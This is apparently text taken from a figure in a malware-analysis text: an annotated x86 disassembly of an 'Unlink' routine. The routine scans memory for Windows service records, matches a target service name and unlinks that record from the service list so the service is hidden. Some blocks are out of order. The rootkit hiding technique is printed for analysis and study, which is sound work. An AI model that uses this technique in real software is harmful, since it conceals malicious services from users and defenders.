 000107E5 push    esi
000107E6 push    edi
000107E7 mov     [ebp+var_18], esp
000107EA mov     esi, 300000h    ; Minimum address
000107EF
000107EF top_loop:
000107EF mov     [ebp+lpStart], esi
000107F2 cmp     esi, 5000000h   ; Maximum address
000107F8 jnb     short done_searching
000107FA and     [ebp+var_4], 0
000107FE mov     eax, [ebp+lpAddressToSearch]
00010801 cmp     eax, [esi]
00010803 jnz     short next_addr
0001084A
0001084A done_searching:
0001084A mov     al, 1
0001084C mov     ecx, [ebp+var_10]
0001084F mov     large fs:0, ecx
00010856 pop     edi
00010857 pop     esi
00010858 pop     ebx
00010859 leave
0001085A retn    8
0001085A Unlink endp
0001085A
00010805 push    [ebp+szSeviceToHide] ; wchar_t *
00010808 push    dword ptr [esi+4] ; wchar_t *
0001080B call    ds:wcscmp
00010811 pop     ecx
00010812 pop     ecx
00010813 test    eax, eax
00010815 jnz     short next_addr
The unlink is
performed here
00010817 lea     eax, [esi-8]
0001081A mov     [ebp+pServiceToHide], eax
00010820 mov     ecx, [eax+SERVICE_RECORD.PreviousServiceRecord]
00010822 mov     edx, [eax+SERVICE_RECORD.NextServiceRecord]
00010825 mov     [ecx+SERVICE_RECORD.NextServiceRecord], edx
00010828 mov     ecx, [eax+SERVICE_RECORD.NextServiceRecord]
0001082B mov     eax, [eax+SERVICE_RECORD.PreviousServiceRecord]
0001082D mov     [ecx+SERVICE_RECORD.PreviousServiceRecord], eax
0001082F jmp     short next_addr
00010835
00010835 loc_10835:
00010835 mov     esp, [ebp+var_18]
00010838 mov     esi, [ebp+lpStart]
0001083B add     esi, 0FFCh
00010841
00010841 next_addr:
00010841 or      [ebp+var_4], 0FFFFFFFFh
00010845 add     esi, 4
00010848 jmp     short top_loop